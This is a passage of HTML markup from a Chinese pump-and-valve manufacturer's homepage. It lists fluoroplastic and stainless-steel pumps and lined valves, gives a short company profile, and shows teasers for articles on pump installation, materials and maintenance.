        <div class="bottom_li_icon"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn711.png"></div>
        <div class="bottom_li_txt">
          <dd>不锈钢泵</dd>
          <dt>强度与耐腐蚀性兼具，皮实耐用</dt>
        </div>
        </a> <a href="http://www.chempv.com/slurry-pump" class="list_bottom_li">
        <div class="bottom_li_icon"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn810.png"></div>
        <div class="bottom_li_txt">
          <dd>料浆泵</dd>
          <dt>颗粒杂质液体，易结晶介质，强力输送</dt>
        </div>
        </a> <a href="http://www.chempv.com/valve" class="list_bottom_li">
        <div class="bottom_li_icon"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn910.png"></div>
        <div class="bottom_li_txt">
          <dd>化工阀门</dd>
          <dt>高品质呈现，诠释出众生产力</dt>
        </div>
        </a> </div>
    </div>
  </div>
</div><div class="pc_all Whale1 WhaleCase">
  <div class="pc_all_content">
    <div class="Whale1_title">
      <div class="Whale1_title_dd wow fadeInUp" data-wow-delay="0.1s">热门产品</div>
      <div class="Whale1_title_dt wow fadeInUp" data-wow-delay="0.2s">鲸圣累计为超过3000家客户提供品质泵阀产品及技术服务，包含国际知名企业</div>
    </div>
    <div class="WhaleCase_content">		
			<a href="http://www.chempv.com/cqb" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/cqb/CQB.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">CQB氟塑料磁力泵<span>cqb磁力泵,cqb氟塑料磁力泵,氟塑料磁力泵,磁力泵</span> </div>
        </a>
				<a href="http://www.chempv.com/wms" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/wms/WMS.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">WMS不锈钢磁力泵<span>WMS不锈钢磁力泵,不锈钢磁力泵,WMS不锈钢泵,WMS磁力驱动泵</span> </div>
        </a>
				<a href="http://www.chempv.com/cq" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/cq/CQ.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">CQ不锈钢磁力泵<span>cq不锈钢磁力泵,不锈钢磁力泵,cq不锈钢泵,cq磁力驱动泵</span> </div>
        </a>
				<a href="http://www.chempv.com/fsb-d" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/fsb-d/FSB-D.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">FSB(D)氟塑料离心泵<span>fsb氟塑料合金离心泵,fsb氟塑料泵,氟塑料离心泵,fsb型氟塑料合金离心泵,fsb型氟塑泵</span> </div>
        </a>
				<a href="http://www.chempv.com/fsb" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/fsb/FSB.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">FSB氟塑料离心泵<span>fsb氟塑料合金离心泵,fsb氟塑料泵,氟塑料离心泵,fsb型氟塑料合金离心泵,fsb型氟塑泵</span> </div>
        </a>
				<a href="http://www.chempv.com/fyh" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/fyh/FYH.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">FYH氟塑料液下泵<span>fyh氟塑料液下泵,氟塑料液下泵,液下泵</span> </div>
        </a>
				<a href="http://www.chempv.com/fzb" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/fzb/FZB.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">FZB氟塑料自吸泵<span>fzb氟塑料自吸泵,fzb氟塑料泵,氟塑料自吸泵</span> </div>
        </a>
				<a href="http://www.chempv.com/gcf" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/gcf/GCF.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">GCF氟塑料管道泵<span>GCF管道泵,GCF管道离心泵,管道泵</span> </div>
        </a>
				<a href="http://www.chempv.com/ihf-d" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/ihf-d/IHF-D.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">IHF(D)氟塑料离心泵<span>ihf氟塑料离心泵,ihf氟塑料合金离心泵,氟塑料离心泵,ihf化工泵,ihf离心泵</span> </div>
        </a>
				<a href="http://www.chempv.com/ihf" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/ihf/IHF.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">IHF氟塑料离心泵<span>ihf氟塑料离心泵,ihf氟塑料合金离心泵,氟塑料离心泵,ihf化工泵,ihf离心泵</span> </div>
        </a>
				<a href="http://www.chempv.com/ih" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/ih/IH.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">IH不锈钢离心泵<span>ih离心泵,ih型化工离心泵,不锈钢离心泵,ih化工泵,化工泵,ih泵</span> </div>
        </a>
				<a href="http://www.chempv.com/imd" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/imd/IMD.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">IMD氟塑料磁力泵<span>imd耐酸磁力泵,imd磁力泵,磁力泵</span> </div>
        </a>
				<a href="http://www.chempv.com/uhb-zk" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/uhb-zk/UHB-ZK.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">UHB-ZK耐腐耐磨砂浆泵<span>uhb-zk型耐腐耐磨砂浆泵,砂浆泵,料浆泵,uhb-zk型砂浆泵,化工浆料泵</span> </div>
        </a>
				<a href="http://www.chempv.com/zmd" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/zmd/ZMD.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">ZMD氟塑料自吸磁力泵<span>zmd磁力泵,zmd自吸式磁力泵,自吸磁力泵,磁力泵,自吸泵,zmd自吸磁力泵</span> </div>
        </a>
				<a href="http://www.chempv.com/j41f-16" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/j41f-16/J41F-16.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">J41F-16衬氟截止阀<span>全衬氟截止阀,衬氟截止阀,阀门,衬氟手动截止阀</span> </div>
        </a>
				<a href="http://www.chempv.com/j44f-16" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/j44f-16/J44F-16.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">J44F-16角式衬氟截止阀<span>衬氟角式截止阀,全衬氟截止阀,阀门,衬氟截止阀</span> </div>
        </a>
				<a href="http://www.chempv.com/q41f-10c" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/q41f-10c/Q41F-10C.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">Q41F-10C衬氟球阀<span>衬氟球阀,衬氟法兰球阀,阀门,衬氟手动球阀,铸钢衬氟球阀</span> </div>
        </a>
				<a href="http://www.chempv.com/fq41f-10c" class="WhaleCase_content_list wow fadeInUp" data-wow-delay="0.1s">
          <div class="content_list_img"><img src="/wp-content/themes/wuch/static/pic/fq41f-10c/FQ41F-10C.jpg">
            <div class="content_list_hover">
              <dd></dd>
              <dt><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn38.png"></dt>
              <div class="hr"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn37.png"></div>
            </div>
          </div>
          <div class="content_list_txt">FQ41F-10C衬氟放料球阀<span>衬氟放料球阀,铸钢衬氟球阀,阀门,手动衬氟球阀,法兰式衬氟球阀</span> </div>
        </a>
			  </div>
  </div>
</div><div class="pc_all Whale1 WhaleAbout">
  <div class="pc_all_content">
    <div class="WhaleAbout_title">
      <dd class=" wow fadeInUp" data-wow-delay="0.1s">品质耐腐蚀泵阀 & 一站式解决方案</dd>
      <dt class=" wow fadeInUp" data-wow-delay="0.2s">鲸圣泵阀位于安徽宣城市泾县。隶属于目前国内较大的化工泵阀专业生产基地，拥有完善的加工检测设备、高效的售后服务机制、一对一的专业对接、24小时响应。鲸圣泵阀严把质量管理关，不耽误客户服务，不繁琐，尽可能为我们的用户提供便利。秉承"服务质量在我手中，客户满意在我心中"的经营理念，为广大用户提供优质的泵产品制造和售后系统服务。公司将一如既往以"服务创新，品质至上"为经营宗旨，以"专业经营，诚信服务，客户至上"的服务理念，恒久不辍的打造"鲸圣"品牌新文化!</dt>
    </div>
    <div class="WhaleAbout_bottom wow fadeInUp" data-wow-delay="0.3s">
      <div class="WhaleAbout_bottom_list">
        <dd><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn1010.png"></dd>
        <dt>
          <p>专注于耐腐蚀泵阀</p>
          <p>因为专注，所以专业</p>
        </dt>
      </div>
      <div class="WhaleAbout_bottom_list">
        <dd><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn114.png"></dd>
        <dt>
          <p>迄今为止我们服务的客户超过</p>
          <p>3000家，遍及各大行业</p>
        </dt>
      </div>
      <div class="WhaleAbout_bottom_list">
        <dd><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn1210.png"></dd>
        <dt>
          <p>完整的产品系列，深度定制服务</p>
          <p>品质高且全，发货及时</p>
        </dt>
      </div>
      <div class="WhaleAbout_bottom_list">
        <dd><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn132.png"></dd>
        <dt>
          <p>完整的售后体系，助力品牌运营</p>
          <p>保障客户使用权益</p>
        </dt>
      </div>
    </div>
  </div>
</div><div class="pc_all Whale1 WhaleClient" id="cpal">
  <div class="pc_all_content">
    <div class="Whale1_title">
      <div class="Whale1_title_dd wow fadeInUp" data-wow-delay="0.1s">鲸圣泵阀 · 服务世界</div>
      <div class="Whale1_title_dt wow fadeInUp" data-wow-delay="0.2s">累计为遍布全球客户提供泵阀技术解决与产品供应方案，包含国际知名企业</div>
    </div>
    <div class="WhaleClient_content">
      <div class="WhaleClient_content_list wow fadeInUp" data-wow-delay="0.1s"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn1510.png"></div>
      <div class="WhaleClient_content_list wow fadeInUp" data-wow-delay="0.2s"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn26.png"></div>
      <div class="WhaleClient_content_list wow fadeInUp" data-wow-delay="0.3s"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn1611.png"></div>
      <div class="WhaleClient_content_list wow fadeInUp" data-wow-delay="0.4s"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn28.png"></div>
      <div class="WhaleClient_content_list wow fadeInUp" data-wow-delay="0.1s"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn23.png"></div>
      <div class="WhaleClient_content_list wow fadeInUp" data-wow-delay="0.2s"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn191.png"></div>
      <div class="WhaleClient_content_list wow fadeInUp" data-wow-delay="0.3s"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn201.png"></div>
      <div class="WhaleClient_content_list wow fadeInUp" data-wow-delay="0.4s"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn21.png"></div>
      <div class="WhaleClient_content_list wow fadeInUp" data-wow-delay="0.1s"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn22.png"></div>
      <div class="WhaleClient_content_list wow fadeInUp" data-wow-delay="0.2s"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn181.png"></div>
    </div>
  </div>
</div><div class="pc_all Whale1 IndexNews">
  <div class="pc_all_content IndexService_content ">
    <div class="IndexService_content_title">
      <dd class="fl wow fadeInUp" data-wow-delay="0.1s">相关资讯</dd>
      <div class="fr IndexNews_title clear wow fadeInUp" data-wow-delay="0.2s">
		  <a href="javascript:;" class="fl on">泵阀知识</a>
		  <a href="javascript:;" class="fl">常见问题</a>
		  <a href="javascript:;" class="fl">产品型号</a>
		  <a href="javascript:;" class="fl">行业资讯</a>
		  <a href="javascript:;">泵阀专题</a> </div>
    </div>
    <div class="IndexNews_content clear">    
      <div class="IndexNews_content_right left fl clear wow fadeInUp" data-wow-delay="0.2s">
		  <div>
		              <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6252.html"><img src="/arcimages/chempv4156252.jpg" class="tra" alt="水泵电机铭牌你看的懂吗？看了不下10遍！"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6252.html">水泵电机铭牌你看的懂吗？看了不下10遍！</a></dd>
                  <dt class="fr">05-21</dt>
                </div>
                <p>泵是生产中常见的机械设备。工厂泵基本上是由电机驱动的。每个泵和电机座椅都有一个铭牌，标有泵和电机的主要性能和技术参数。铭牌本身就是一个简单的解释，是选择电机的主要依据。电机铭牌的一般形式如下:1、型...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6247.html"><img src="/arcimages/chempv4137246.jpg" class="tra" alt="施耐德PLC内部解析，一分钟带你了解"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6247.html">施耐德PLC内部解析，一分钟带你了解</a></dd>
                  <dt class="fr">05-18</dt>
                </div>
                <p>控制柜系统对于循环泵的使用至关重要。什么是施耐德的组件选择？因为PLC在工业自动化领域很常见，也很可靠，所以IT和OT的人都很好奇PLC。为何它可以这样做？&ldquo;牛&rdquo;，许多场合是不可替代的？为揭开PLC的...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6245.html"><img src="/arcimages/chempv4128243.jpg" class="tra" alt="化工离心泵各部结构与性能，读懂这些你就知道了"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6245.html">化工离心泵各部结构与性能，读懂这些你就知道了</a></dd>
                  <dt class="fr">05-17</dt>
                </div>
                <p>离心泵具有结构简单、体积小、流量稳定、制造方便、维护方便等一系列优点，已广泛应用于化工生产过程中，成为必不可少的流体输送设备。分类离心泵单级泵：泵中只有一个叶轮，单级离心泵是一种应用广泛的泵。因为...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6243.html"><img src="/arcimages/chempv4118240.jpg" class="tra" alt="介绍几种排污泵的性能特点，秒懂这些“硬”知识！"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6243.html">介绍几种排污泵的性能特点，秒懂这些“硬”知识！</a></dd>
                  <dt class="fr">05-16</dt>
                </div>
                <p>自吸污水泵自吸式无堵塞污水泵适用于化工、石油、制药、采矿、造纸、纤维、浆料、纺织、食品、电厂、市政污水工程、公共设施污水、池塘养殖等行业。1、整体结构紧凑，体积小，干声小，节能效果显著，维修方便，用...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6241.html"><img src="/arcimages/chempv4110238.jpg" class="tra" alt="离心泵阀门安装与选用知识，多数人都会忽略！"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6241.html">离心泵阀门安装与选用知识，多数人都会忽略！</a></dd>
                  <dt class="fr">05-14</dt>
                </div>
                <p>安装离心泵阀门前检查安装前必须仔细检查产品，检查是否有合格证书和产品说明书，以确定出厂时的固定压力。为了检查和维护，应尽可能安排在平台附近。一般情况下，不能在安全阀前后设置截止阀，以确保安全可靠。2...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6237.html"><img src="/arcimages/chempv4103236.jpg" class="tra" alt="还不赶紧来看看！深井潜水泵的安装使用要领"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6237.html">还不赶紧来看看！深井潜水泵的安装使用要领</a></dd>
                  <dt class="fr">05-13</dt>
                </div>
                <p>安装前的准备1、首先，检查井的直径、静水深度和供电系统是否符合使用条件。用500伏兆欧表测量电机绝缘，不得小于150伏兆。配备三脚架、吊链等相应的吊装工具。2、检查电泵的旋转是否灵活，没有卡点。分装电机与...</p>
              </div>
            </div>
           
		  </div>
		  	  
		  <div>
		              <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6254.html"><img src="/arcimages/chempv4206256.jpg" class="tra" alt="简述：304、304H和304L三者有什么区别呢？"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6254.html">简述：304、304H和304L三者有什么区别呢？</a></dd>
                  <dt class="fr">05-22</dt>
                </div>
                <p>实际上，铬镍含量为304不锈钢，铬含量为18%。(Cr)，8%的镍(Ni），但主要区别在于碳含量的不同。不锈钢化工泵和设备基本都是304材料，不锈钢304也是日常生活中常见的不锈钢材料。304、304L、化工成分304H(%)304L是...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6250.html"><img src="/arcimages/chempv4146249.jpg" class="tra" alt="想知道！阀门被腐蚀失效是什么原因造成的呢？"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6250.html">想知道！阀门被腐蚀失效是什么原因造成的呢？</a></dd>
                  <dt class="fr">05-20</dt>
                </div>
                <p>阀门是一种常用的控制设备，包括防腐阀和非防腐阀。阀门通常控制液体或气体流量的大小和开关。阀门腐蚀是阀门故障的主要原因之一。腐蚀有几种形式或原因，一般可以分为六种腐蚀形式。腐蚀是通过自然浪费将金属放...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6239.html"><img src="/arcimages/industry940.jpg" class="tra" alt="有问必答!从水池里抽水用什么泵"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6239.html">有问必答!从水池里抽水用什么泵</a></dd>
                  <dt class="fr">05-13</dt>
                </div>
                <p>从水池里抽水用什么泵水池是一个常见的工程设施，广泛应用于家庭、农业和工业等领域。当我们需要排水或者抽水时，选择一款合适的泵是非常重要的。本文将介绍几种常见的水泵类型，帮助你选择适合你水池的抽水泵。...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6226.html"><img src="/arcimages/industry942.jpg" class="tra" alt="想知道!循环泵振动多少为正常"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6226.html">想知道!循环泵振动多少为正常</a></dd>
                  <dt class="fr">05-09</dt>
                </div>
                <p>循环泵振动多少为正常循环泵是工业设备中常用的一种泵，它负责将液体循环输送，起到很重要的作用。然而，循环泵在运行过程中会产生一定的振动，这个振动程度直接关系到设备的正常运行和寿命。那么，循环泵振动多...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6208.html"><img src="/arcimages/industry944.jpg" class="tra" alt="同志们：离心泵是什么类型的泵"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6208.html">同志们：离心泵是什么类型的泵</a></dd>
                  <dt class="fr">05-06</dt>
                </div>
                <p>离心泵是什么类型的泵离心泵，顾名思义即离心力作用于液体的泵，是一种常见的流体机械设备。它利用离心力将液体从低压区域吸入，通过转子的旋转运动将液体压入高压区域，从而实现液体的输送和循环。离心泵通常由...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6206.html"><img src="/arcimages/chempv4014222.jpg" class="tra" alt="急急急！如何安装井用潜水泵？"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6206.html">急急急！如何安装井用潜水泵？</a></dd>
                  <dt class="fr">05-06</dt>
                </div>
                <p>1.井径、井深、静水位、出水点、泵下井深、电源电压、电缆长度、三相电压值不得超过2%。连接电缆后，三相电阻值不得超过3%。2.电缆接线加长时，电缆规格和长度的正确匹配应按说明书标明；电缆接头应采用高压防水...</p>
              </div>
            </div>
           
		  </div>
		   
		  <div>
		              <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/3382.html"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/ihf/IHF.jpg" class="tra" alt="IHF50-32-125"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/3382.html">IHF50-32-125</a></dd>
                  <dt class="fr">01-05</dt>
                </div>
                <p>IHF50-32-125用途

IHF氟塑料离心泵型号广泛适用于：汽车制造中的酸洗、喷漆工艺、有色金属冶炼中的电解液输送、离子膜烧碱项目中的氯水、废水处理和加酸等工艺流程。适用温度:-20℃~150℃。

IHF50-32-125设计...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/3369.html"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/ihf/IHF.jpg" class="tra" alt="IHF125-100-250"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/3369.html">IHF125-100-250</a></dd>
                  <dt class="fr">01-05</dt>
                </div>
                <p>IHF125-100-250用途

IHF耐腐蚀化工泵广泛适用于：汽车制造中的酸洗、喷漆工艺、有色金属冶炼中的电解液输送、离子膜烧碱项目中的氯水、废水处理和加酸等工艺流程。适用温度:-20℃~150℃。

IHF125-100-250设计...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/3366.html"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/ihf/IHF.jpg" class="tra" alt="IHF125-80-160"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/3366.html">IHF125-80-160</a></dd>
                  <dt class="fr">01-05</dt>
                </div>
                <p>IHF125-80-160用途

IHF离心式污水泵广泛适用于：汽车制造中的酸洗、喷漆工艺、有色金属冶炼中的电解液输送、离子膜烧碱项目中的氯水、废水处理和加酸等工艺流程。适用温度:-20℃~150℃。

IHF125-80-160设计特...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/3363.html"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/ihf/IHF.jpg" class="tra" alt="IHF50-32-200"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/3363.html">IHF50-32-200</a></dd>
                  <dt class="fr">01-05</dt>
                </div>
                <p>IHF50-32-200用途

IHF耐强腐蚀离心泵广泛适用于：汽车制造中的酸洗、喷漆工艺、有色金属冶炼中的电解液输送、离子膜烧碱项目中的氯水、废水处理和加酸等工艺流程。适用温度:-20℃~150℃。

IHF50-32-200设计特...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/3360.html"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/ihf/IHF.jpg" class="tra" alt="IHF100-65-250"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/3360.html">IHF100-65-250</a></dd>
                  <dt class="fr">01-05</dt>
                </div>
                <p>IHF100-65-250用途

IHF卧式化工离心泵广泛适用于：汽车制造中的酸洗、喷漆工艺、有色金属冶炼中的电解液输送、离子膜烧碱项目中的氯水、废水处理和加酸等工艺流程。适用温度:-20℃~150℃。

IHF100-65-250设计...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/3357.html"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/ihf/IHF.jpg" class="tra" alt="IHF100-65-200"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/3357.html">IHF100-65-200</a></dd>
                  <dt class="fr">01-05</dt>
                </div>
                <p>IHF100-65-200用途

IHF高扬程离心水泵广泛适用于：汽车制造中的酸洗、喷漆工艺、有色金属冶炼中的电解液输送、离子膜烧碱项目中的氯水、废水处理和加酸等工艺流程。适用温度:-20℃~150℃。

IHF100-65-200设计...</p>
              </div>
            </div>
           
		  </div>
		  
		  <div>
		              <div class="content_right_list left_list clear fl">
